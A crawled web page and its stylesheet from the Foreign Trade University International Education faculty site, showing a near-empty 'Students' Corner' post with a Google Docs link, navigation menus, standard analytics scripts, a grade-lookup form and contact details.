

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdtqt.ftu.edu.vn/tin-tuc/goc-sinh-vien
body_size: 4652
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>STUDENTS' CORNER TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ</title>
        <meta name="description" content="STUDENTS' CORNER TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ"/>
        <meta name="keywords" content="STUDENTS' CORNER TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ" />
        <link rel="shortcut icon" href="/upload/original/favicon-01072021093940.jpg" type="image/x-icon" />

        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/bootstrap.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css">
   
        
        <!-- Jquery -->
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/jquery-1.11.3.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/bootstrap.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/owl.carousel.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/slimScroll/jquery.slimscroll.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/custom.js"></script>
        <script>
            var language = "vn";
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
            </head>

<body>
    <div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-96353397-1', 'auto', {'name': 'ftu'});
ga('ftu.send', 'pageview');
ga('create', 'UA-96353397-23', 'auto', {'name': 'kdtqt'});
ga('kdtqt.send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 812991702 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-812991702"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-812991702');
</script>

<!-- Global site tag (gtag.js) - AdWords: 796360173 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-796360173"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-796360173');
</script>

    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1536168413304608&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="container">
        <script>
    $(window).load(function () {
        $(".pluginButtonContainer").css({height:"30px",lineHeight:"30px"});
    });
</script>
<style>
    .pluginButtonContainer {
        height: 30px !important;
        line-height: 30px !important;
    }
    .pluginButton button {
        height: 28px !important;
    }
</style>
<header class="site-header hidden-xs">
    <section class="site-header-main clearfix">
        <a href="/?language=vn" class="logo">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        <h1>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span></h1>
        <div class="social">
            <div class="language-website clearfix" style="float: right;">
                <a style="float: left; padding: 0px; margin-bottom: 10px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
                <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
            </div>
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </section>
</header> <!-- END:Header -->
<nav class="navbar navbar-default navbar-ftu">
    <div class="navbar-header">
        <button data-target="#search-sm" data-toggle="collapse" class="btn btn-transperent visible-xs" type="button">
            <span class="glyphicon glyphicon-search"></span>
        </button>
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-ftu" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand visible-xs" href="/?language=vn" style="margin-right: 5px;">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        
        <div class="language-website clearfix hidden-sm hidden-md hidden-lg" style="float: right;margin-top: 15px;">
            <a style="float: left; padding: 0px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
            <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
        </div>
        <div class="title-website-mobile hidden-sm hidden-md hidden-lg">
            <span>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG</span> <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span>
        </div>
        <div class="social-mobile hidden-sm hidden-md hidden-lg">
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-width="60" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-collapse-ftu" style="padding: 0 15px;">
        <ul class="nav navbar-nav">  
                        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/tin-tuc/gioi-thieu-khoa-dao-tao-quoc-te?language=vn">Giới thiệu khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/tin-tuc/loi-chao-tu-truong-khoa">Lời chào từ trưởng khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/co-cau-to-chuc">Cơ cấu tổ chức</a>
                                    </li>
                                                                    <li>
                                        <a href="/kiem-dinh-chat-luong">Kiểm định chất lượng</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tuyen-sinh/dai-hoc">Đại học</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/chuong-trinh-chuyen-tiep">Chương trình chuyển tiếp</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/sau-dai-hoc">Sau đại học</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc/quy-che-dao-tao">Quy chế đào tạo</a>
                                    </li>
                                                                    <li>
                                        <a href="/thoi-khoa-bieu">Thời khóa biểu</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/folders/1v7qF6G27rO4VWWgRLPhSSHuyTTkhAejW">Lịch thi</a>
                                    </li>
                                                                    <li>
                                        <a href="/download/mau-van-ban">Mẫu văn bản</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/4/folders/1ac9tZLv8ChJBFt7lT_O63deRxua1Sd6S">Quyết định</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc">Tin tức</a>
                                    </li>
                                                                    <li>
                                        <a href="/su-kien">Sự kiện</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/danh-sach-chia-lop?language=vn"></a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="hoc-bong">Học bổng</a>
                                    </li>
                                                                    <li>
                                        <a href="/images">Thư viện ảnh</a>
                                    </li>
                                                                    <li>
                                        <a href="/videos">Thư viện video</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/images/student?language=vn">Góc sinh viên</a>
                                    </li>
                                                                    <li>
                                        <a href="https://ftufoie.wordpress.com">Blog sinh viên</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" ">
                        <a href="/doi-tac">Đối tác</a>                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Liên hệ <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://www.facebook.com/KhoaDaoTaoQuocTe.FTU">Facebook</a>
                                    </li>
                                                                    <li>
                                        <a href="https://zalo.me/0976604719">Zalo</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                        </ul>
        <div class="box-search hidden-xs">
            <span class="item-search"></span>
            <form id="search-top" class="form-search-top clearfix" action="/search" method="post">
                <input type="hidden" name="language" value="vn" />
                <input type="text" name="s" placeholder="Tìm kiếm ..." autocomplete="off" />
                <button type="submit">search</button>
            </form>
        </div>
    </div><!-- /.navbar-collapse -->


    <div class="border-line hidden-xs"></div>
</nav> <!-- END:Menu -->
<div class="search-mobile hidden-sm hidden-md hidden-lg">
    <form id="search-sm" class="form-inline collapse" role="form" method="get" action="/search">
        <div class="form-group">
            <input type="hidden" name="language" value="vn" />
            <input type="text" id="search-mobile" class="form-control" autocomplete="off" placeholder="Tìm kiếm ..." name="s" />
        </div>
    </form>
</div>
        <div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8 column-left">
        <div class="content-left">
                                    <h2 class="title">STUDENTS' CORNER</h2>
            <p class="update-time">Cập nhật thứ bảy, 01/08/2015</p>
            <div class="content-post clearfix">
                <p>https://docs.google.com/document/d/1R_1bxFaW4QWl7vxCYIGSs0WjJtW9zJTz55wVDFWK1ik/edit</p>
            </div>
                    </div>

    </div>
    <div class="col-sm-4 col-md-4 col-lg-4 column-right">
        <div class="sidebar" style="text-align: center;margin-bottom: 30px;">
        <div id="banner-right-ftu">
        <div class="owl-carousel">
                            <div class="item">
                    <a href="https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?language=en?language=vn"><img src="/upload/original/poster-1-25022025100609.png" alt="Poster 1" style="width: 100%;height: auto;"></a>
                </div>
                    </div>
    </div> <!-- END:Slide -->
</div>
        
        <div class="sidebar" style="margin-bottom: 30px;">
    <h3 class="title-border"><span>ĐĂNG KÝ NHẬN HỒ SƠ ONLINE</span></h3>
    <div class="sidebar-content">
        <a href="/dang-ky-nhan-ho-so-online?language=vn" class="btn btn-ftu">Đăng ký</a>
    </div>
</div>        
        <div class="search-result">
    <h3 class="title-border"><span>TRA CỨU KẾT QUẢ</span></h3>
    <div class="content">
        <form action="/find-student" type="post">
            <div class="form-group">
                <input type="text" class="form-control" name="username" placeholder="Mã sinh viên" autocomplete="off" />
            </div>
            <div class="form-group">
                <input type="password" class="form-control" name="password" placeholder="Mật khẩu" autocomplete="off" />
            </div>
            <div class="form-group">
                <button style="width: 100%;" class="btn btn-ftu" type="submit">Tra điểm</button>
            </div>
        </form>
    </div>
</div>        
        <div class="statistic">
    <h3 class="title-border"><span>SỐ LƯỢNG TRUY CẬP</span></h3>
    <div class="content text-center">
        <p class="text-ftu">1.748.490</p>
        Lượt truy cập    </div>
</div>
    </div>
</div> <!-- END:News -->

<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8">
        <div class="address" style="position: relative">
        <h3 class="title-border"><span>ĐỊA CHỈ</span></h3>
            <p><span>Khoa Đào tạo Quốc tế - Trường Đại học Ngoại Thương</span></p>
                        <p class="address-list">
                                            Văn phòng tuyển sinh 1: Phòng 1008, tầng 10 nhà A,  91 Chùa Láng, Đống Đa, Hà Nội                        <br>SĐT: +84976604719                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 2: Toà nhà 7 tầng -  Trường Đại học Ngoại thương                        <br>SĐT: +842437757371                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế  - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 3: Ban Đào tạo Quốc tế - Phòng A007, tầng trệt nhà A - Trường ĐH Ngoại thương (cơ sở II tại Tp Hồ Chí Minh)



                        <br>SĐT: +84835127258(ext:887,888,889,890)                        <br>Email: dtqt.cs2@ftu.edu.vn                          <br>Facebook: Website: http://cs2.ftu.edu.vn/                                    </p>
                </div>    </div>
    <div class="col-sm-4 col-md-4 col-lg-4">
        <div class="sidebar hotline" style="position: relative;">
        <h3 class="title-border"><span>HOTLINE</span></h3>
    <div class="sidebar-content">
        <div class="owl-carousel">
                                <div class="item">
                        <h4>Vui lòng liên hệ số điện thoại</h4>
                        <span class="telephone"><i class="item-telephone"></i>0976 604 719</span>
                        <p class="name-support">Hotline</p>
                    </div>
                        </div>
    </div>
</div>    </div>
</div>


        <div class="navbar-bottom row" style="position: relative;">
        <ul>
        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>	
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động</a>                </li>
            </ul>
    <p class="text-center" style="position: relative;">
        2015 © NG-ADMIN - Sframework.com.            </p>
</div>    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911
body_size: 6692
content:
@charset "UTF-8";
/* CSS Document */
@font-face {
    font-family: Roboto;
    src: url(../fonts/ROBOTO-REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoMedium;
    src: url(../fonts/ROBOTO-MEDIUM.TTF) format("truetype");
}
@font-face {
    font-family: RobotoLight;
    src: url(../fonts/ROBOTO-LIGHT.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensed;
    src: url(../fonts/ROBOTO-CONDENSED.REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensed;
    src: url(../fonts/ROBOTO-BOLDCONDENSED.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensedItalic;
    src: url(../fonts/ROBOTO-BOLDCONDENSEDITALIC.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensedItalic;
    src: url(../fonts/ROBOTO-CONDENSEDITALIC.TTF) format("truetype");
}
body {
    font-family: RobotoCondensed;
    font-size: 14px;
    font-weight: 300;
    padding: 0 10px;	
}
img {
    max-width: 100%;
    height: auto;	
}
a {
    color: #333;	
}
.text-ftu {
    color: #d12028;	
}
.btn-ftu {
    color: #fff;
    background-color: #d12028; 	
}
/*============================== Header ================================*/
.site-header-main {
    position: relative;
    height: 111px;
    padding: 10px 0;
}
.site-header-main .logo {
    position: absolute;
    z-index: 9;
    left: 0;
}
.site-header-main h1 {
    float: left;
    margin-left: 115px;
    font-weight: normal;
    font-size: 23.67px;
    font-family: RobotoBoldCondensed;
}
.social {
    float: right;
    margin: 0;
    padding: 0;
    width: 100px;
}
/*============================== Navbar ================================*/
.navbar-ftu {
    margin-top: -50px;
    padding-left: 105px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 30px;
}
.border-line {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #dadada;	
}
.navbar-ftu .navbar-nav > li > a {
    z-index: 2;
    font-size: 18px;
    color: #303030;	
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;
    font-family: Roboto;
}
.navbar-ftu .navbar-nav > .active > a, 
.navbar-ftu .navbar-nav > .active > a:focus, 
.navbar-ftu .navbar-nav > .active > a:hover,
.navbar-ftu .navbar-nav > .open > a, 
.navbar-ftu .navbar-nav > .open > a:focus, 
.navbar-ftu .navbar-nav > .open > a:hover
.navbar-ftu .navbar-nav > li > a:focus, 
.navbar-ftu .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #d12028;
    border-bottom: 2px solid #d12028;
}
.navbar-ftu .navbar-brand {
    padding: 4px;	
}
.navbar-ftu .navbar-brand img {
    max-height: 100%;	
}
/*============================== Container ================================*/
#carousel-ftu {
    margin-bottom: 20px;	
}
#carousel-ftu .carousel-caption {
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    text-align: left;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.img__news-ftu {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.img__news-ftu  img{
    width: 100%;
    height: auto;
}
.img__news-ftu .caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.folder-news,
.sidebar,
.text-link,
.slide-partner {
    margin-bottom: 20px;	
}
.sidebar .sidebar-content {
    background-color: #fafafa;
    padding: 10px;
}
.text-link h3.title-border {
    margin: 0;
}
.sidebar a.txt-title {
    font-size: 19px;
    font-family: RobotoMedium;
    color: #696969;
}
.sidebar a.txt-title:hover {
    color: #d90023;
    text-decoration: none;
}
.sidebar h3.title-border {
    background-color: #fff;
    margin: 0;
}
.partner h3.title-border {
    margin-bottom: 20px;
}
h3.title-border {
    height: 34px;
    font-size: 18px;
    margin-top: 0;
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;	
}
h3.title-border span {
    float: left;
    line-height: 32px;
    border-bottom: 2px solid #d12028;	
    font-family: Roboto;
}
.item-folder-news {
    margin-bottom: 20px;	
}
.folder-news img {
    float: left;
    margin-right: 10px;	
    max-width: 40%;
}
.txt-title {
    font-size: 16px;
    color: #696969;
    font-family: RobotoMedium;
}
.time {
    font-size: 10px;
    color: #d90023;
    font-family: RobotoLight;
}
.folder-news ul {
    padding: 10px 0 0 0;
    margin: 0;
    list-style: none;
}
.folder-news ul > li {
    padding-left: 15px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
    background: url(../images/circle-red.gif) 0 6px no-repeat;
}
.folder-news ul > li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;	
}
.folder-news ul li a {
    color: #303030;
    font-size: 14px;	
    font-family: RobotoLight;
}
.sidebar .btn-ftu,
.search-result .btn-ftu {
    display: block;	
}
.text-link a {
    display: block;
    padding: 20px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fafafa;
    border-bottom: 2px solid #f0f0f0;
    position: relative;
}
.text-link a:hover {
    text-decoration: none;
}
.text-link a:hover span {
    color: #d90023;
}
.slide-partner {
    padding: 10px;
    border: 2px solid #ddd;
    text-align: center;
    height: 140px;
    line-height: 114px;
}
.slide-partner a img {
    display: inline !important;	
    max-height: 100%;
}
.slide-partner .carousel-inner > .item > a > img, 
.slide-partner .carousel-inner > .item > img {
    display: inherit;
}
.search-result .content,
.statistic .content {
    padding: 10px;
    background-color: #fafafa;	
}
.search-result h3,
.statistic h3 {
    margin: 0;	
}
.search-result .content a {
    font-family: RobotoLight;
    font-size: 14px;
}
.search-result .content .btn-ftu {
    font-family: Roboto;
    font-size: 15px;
    color: #fff;
}
.search-result .content .form-control {
    font-family: Roboto;
    font-size: 15px;
    color: #838383;
}
.search-result .content .btn-ftu:hover {
    color: #000;
}
.search-result .content a:hover {
    color: #e82a2c;
}
.statistic .content {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.statistic .text-ftu {
    font-size: 21.34px;
    color: #d12028;
    font-family: Roboto;
}
.address p {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.address p span {
    font-size: 14px;
    color: #303030;
    font-family: Roboto;
}
/*============================== Footer ================================*/
.navbar-bottom {
    padding: 0 10px;
}
.navbar-bottom .text-center {
    font-size: 14px;
    color: #3e3e3e;
    font-family: RobotoLight;
}
.navbar-bottom ul {
    margin: 10px 0;
    padding: 0;
    list-style: none;
    text-align: center;
    border-bottom: 2px solid #d12028;
}
.navbar-bottom ul.dropdown-menu {
    text-align: left;
}
.navbar-bottom ul li {
    display: inline;
    padding: 0 10px;
}
.navbar-bottom ul li a {
    font-size: 18px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 14px;
    font-family: Roboto;
    height: 27px;
}
.navbar-bottom ul li a:hover {
    color: #d12028;
    text-decoration: none;
}
@media (max-width: 767px) {
    .navbar-ftu {
        margin-top: 0;
        padding-left: 0;
        margin-bottom: 10px;
    }
    #navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
        right: 0 !important;
        left: auto !important;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (max-width: 991px) {
    .navbar-bottom ul li a.dropdown-toggle {
        height: 50px;
    }
}
@media (min-width: 768px) {
    #navbar-collapse-ftu ul li:hover ul.dropdown-menu {
        display: block;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (min-width: 992px) {
    #navbar-collapse-ftu .navbar-nav li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .site-header-main h1 {
        font-size: 19px;
    }
    #navbar-collapse-ftu .navbar-nav li a {
        font-size: 13px;
        padding: 10px 6px;
    }
    #navbar-collapse-ftu .navbar-nav > li > a.item-menu-home {
        padding: 6px;
    }
    .box-search {
        bottom: 12px !important;
        right: 10px !important;
    }
    .form-search-top {
        top: 28px !important;
        right: -10px !important;
    }
    .navbar-bottom ul li {
        padding: 0 !important;
    }
    .navbar-bottom ul.dropdown-menu li {
        padding: 0 15px 5px 20px !important;
    }
    .navbar-bottom ul li a {
        font-size: 14px;
        padding: 10px 8px !important;
    }
    .navbar-bottom > li > a.item-menu-home {
        padding: 6px !important;
    }
}
.navbar-bottom li a.item-menu-home img {
    margin-bottom: 10px;
}
.next-item-right {
    background: url(../images/icon-next.png) top left no-repeat;
    width: 13px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.navbar-ftu .navbar-nav > li > a.item-menu-home {
    padding: 11px;
}
#navbar-collapse-ftu {
    position: relative;
}
.box-search  {
    position: absolute;
    bottom: 18px;
    right: 18px;
}
.box-search .item-search {
    background: url(../images/icon-search.png) top left no-repeat;
    width: 19px;
    height: 18px;
    display: block;
    cursor: pointer;
}
.box-search .item-search:hover, .box-search .item-search.active {
    background: url(../images/icon-search-active.png) top left no-repeat;
}
.form-search-top {
    position: absolute;
    top: 34px;
    right: -18px;
    border: 1px solid #ddd;
    width: 236px;
    z-index: 1000;
    text-indent: -9999px;
    display: none;
}
.form-search-top input {
    width: 200px;
    height: 32px;
    background-color: #fff;
    border: none;
    float: left;
    padding: 5px 10px;
}
.form-search-top button {
    width: 34px;
    height: 32px;
    background: url(../images/icon-search-form.png) center center no-repeat;
    border: none;
    background-color: #e82a2c;
    float: left;
    text-indent: -9999px;
}
.navbar-ftu .btn-transperent {
    border: 1px solid #ddd;
    float: right;
    margin-bottom: 8px;
    margin-top: 8px;
    padding: 5px 8px 4px;
    background-color: #fff;
}
.navbar-ftu .btn-transperent .glyphicon-search {
    font-size: 18px;
}
.text-link .text-link-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    padding-right: 20px;
    display: block;
    font-family: Roboto;
    font-size: 15px;
    color: #696969;
}
.title-website-mobile {
    margin-top: 10px;
}
.navbar-header .navbar-toggle {
    margin-right: 8px;
    margin-left: 8px;
}
#slide-home {
    margin-bottom: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
    #navbar-collapse-ftu .navbar-nav {
        width: 100% !important;
        margin-top: 10px !important;
    }
}
@media (min-width: 501px) and (max-width: 990px) {
    .title-website-mobile span {
        font-size: 14px;
    }
    .navbar-header .navbar-brand {
        height: 60px;
    }
    .title-website-mobile {
        margin-top: 18px;
    }
}
@media (min-width: 401px) and (max-width: 500px) {
    .title-website-mobile span {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #slide-home .col-md-7, #slide-home .col-lg-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-md-5, #slide-home .col-lg-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 501px) and (max-width: 767px) {
    #slide-home .col-sm-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-sm-5 {
        width: 39.8%;
        float: left;
    }
}
